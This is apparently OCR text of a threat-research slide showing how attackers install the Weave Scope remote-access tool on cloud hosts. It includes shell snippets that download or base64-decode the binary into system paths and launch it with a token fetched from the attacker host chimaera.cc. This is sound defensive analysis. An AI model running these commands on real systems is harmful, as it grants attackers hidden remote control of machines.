 Threat Landscape -
Remote Access Tools in the Cloud
if [ ! -f /usr/local/bin/scope ];
then curl -# -L git.io/scope -o /usr/local/bin/scope;
chmod a+x /usr/local/bin/scope;
fi
if [ ! -f /usr/bin/scope ];
then cp /usr/local/bin/scope /usr/bin/scope;
chmod a+x /usr/bin/scope;
fi
scope stop
scope launch --service-token=5srn8w33sno5newku8buedjza5igkurx
TEAM
nautilus
• Downloading the legitimate
software from Github and
launching the service
• Decoding the code and launching
the service
if [ ! -f "/usr/bin/scope" ]; then
echo 'IyEvYmluL3NoCgpzZXQgLWV1CgpBUkdTPSIkKiIKU0NSSVBUX1ZFUlNJT049IjEuMTMuMiIKaWYgWyAiJF
VzYWMK' | base64 -d > /usr/bin/scope
fi
chmod a+x /usr/bin/scope
/usr/bin/scope launch --service-token=$(curl -sLk http://chimaera.cc/data/WS_TOKEN.txt)
fi
20
aqua